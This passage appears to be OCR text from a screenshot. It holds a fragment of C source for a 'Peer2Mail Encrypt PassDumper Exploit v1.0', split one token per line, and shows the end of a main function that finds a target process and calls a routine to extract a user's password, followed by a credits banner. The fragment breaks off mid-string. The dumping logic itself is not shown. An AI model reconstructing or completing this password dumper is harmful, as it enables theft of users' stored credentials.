
if
(
pid
==
0
)
{
printf
(
"Error: Getting pid from 
%s"
,
TargetProcess
)
;
return
 EXIT_FAILURE
;
}
if
(
PutUserPassword
(
pid
)
!=
0
)
//if we 
can not get the password
return
 EXIT_FAILURE
;
return
 EXIT_SUCCESS
;
}
void
Credits
(
)
//the function that 
prints the credits to the screen
{
printf
(
"Peer2Mail Encrypt 
PassDumper Exploit  v1.0\n"
)
;
printf
(
"Discoveried & Coded By 